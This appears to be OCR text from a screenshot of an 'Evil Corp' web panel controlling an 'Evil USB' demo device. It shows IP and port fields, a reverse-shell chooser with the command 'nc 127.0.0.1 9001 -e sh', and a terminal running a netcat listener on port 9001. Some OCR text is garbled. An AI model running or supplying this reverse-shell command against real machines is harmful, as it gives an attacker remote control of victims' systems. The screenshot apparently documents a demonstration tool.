 1: firefox
Wed, Jan 01 - 22:36
: 24% storage: 47% 172.16.26.95 120% us 17% 2%
Evil Corp - Chromium
Evil Corp
Not secure 192.168.1.1/home
Evil Corp
HOME AP_SETTINGS ABOUT LOGOUT
Evil Corp
be^we—n\_nowing }he path!
IP & Port Configuration
Enter IP Address Enter Port Set
Choose Reverse Shell
Shell Type Example Command Operating Run
nc -e nc 127.0.0.1 9001 -e sh Linux Run
Evil USB - Demo
$ nc -nvlp 9001
listening on [any] 9001 ...